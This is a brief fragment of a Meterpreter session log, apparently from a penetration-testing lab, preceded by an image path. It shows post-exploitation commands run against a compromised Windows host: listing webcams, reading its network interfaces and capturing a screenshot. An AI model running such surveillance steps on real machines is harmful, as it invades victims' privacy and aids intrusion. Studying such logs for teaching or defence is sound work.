 meterpreter > webcam_list
[-] No webcams were found
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : Scheda server Intel(R) PRO/1000 Gigabit - Miniport dell'Utilit�
 di pianificazione pacchetti
Hardware MAC : 08:00:27:cc:6b:e6
MTU          : 1500
IPv4 Address : 192.168.50.104
IPv4 Netmask : 255.255.255.0
meterpreter > screenshot
Screenshot saved to: /home/kali/KKyPBzpl.jpeg